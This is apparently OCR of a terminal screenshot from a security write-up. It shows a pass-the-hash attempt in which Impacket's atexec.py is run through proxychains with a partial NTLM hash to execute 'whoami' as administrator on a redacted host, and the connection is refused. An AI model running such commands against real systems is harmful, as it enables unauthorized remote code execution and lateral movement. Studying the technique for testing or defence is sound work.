 2. 155. .16 (root)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
[root@p1600778655 ~]# proxychains4 -f /srv/proxychains/src/proxychains.conf python3 /srv
/impacket/examples/atexec.py -hashes :ebdccc154 7f5ef0a2149274f3c administrator@59.
.230 "cmd /c whoami"
[proxychains] config file found: /srv/proxychains/src/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.so
[proxychains] DLL init
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[proxychains] Strict chain ... 127.0.0.1:1080 ... 59. .230:445 <--socket error
or timeout!
[-] [Errno Connection error (59. .230:445)] [Errno 111] Connection refused
潇湘信安